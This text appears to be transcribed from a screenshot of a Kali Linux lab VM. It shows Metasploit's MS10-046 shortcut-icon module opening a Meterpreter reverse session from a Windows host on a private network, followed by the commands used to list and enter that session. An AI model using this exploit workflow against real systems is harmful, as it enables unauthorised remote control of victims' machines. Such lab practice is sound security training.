 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ [adityashah@kali: ~] 10:30 AM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:1048) at 2021
-03-23 10:27:09 -0500
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -v
Active sessions
===============
Session ID: 1
Name:
Type: meterpreter windows
Info: SBL-727085D14EA\saroj @ SBL-727085D14EA
Tunnel: 192.168.56.102:4444 → 192.168.56.101:1048 (192.168.56.101)
Via: exploit/windows/browser/ms10_046_shortcut_icon_dllloader
Encrypted: Yes (AES-256-CBC)
UUID: 983f1d25f54f8f62/x86=1/windows=1/2021-03-23T15:27:09Z
CheckIn: 17s ago @ 2021-03-23 10:29:11 -0500
Registered: No
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > _
KALI
BY OFFENSIVE SECURITY
Right Ctrl